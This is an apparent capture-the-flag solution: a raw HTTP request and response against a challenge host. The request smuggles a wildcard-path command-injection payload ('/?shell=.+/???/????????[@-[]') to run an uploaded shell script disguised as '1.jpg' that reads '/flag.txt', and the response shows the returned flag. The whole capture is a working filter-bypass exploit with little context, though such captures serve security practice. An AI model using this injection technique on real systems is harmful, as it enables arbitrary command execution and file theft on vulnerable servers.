 POST /?shell=.+/???/????????[@-[] HTTP/1.1
Host: eci-2ze1mfyjctcdrlr5sww5.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------256247831849093377762264615356
Content-Length: 356
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------256247831849093377762264615356
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
#!/bin/sh
cat /flag.txt
-----------------------------256247831849093377762264615356
Content-Disposition: form-data; name="submit"
锟结交
-----------------------------256247831849093377762264615356--
HTTP/1.1 200 OK
Date: Sun, 11 Jul 2021 05:28:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 5d3c8bd,-
Set-Cookie: __jsluid_h=7f11f17e08870de718d9381deb9cab8e; m
X-Cache: bypass
Content-Length: 42
flag{4d906dc4-62b3-47c5-945d-4df5d57305a4}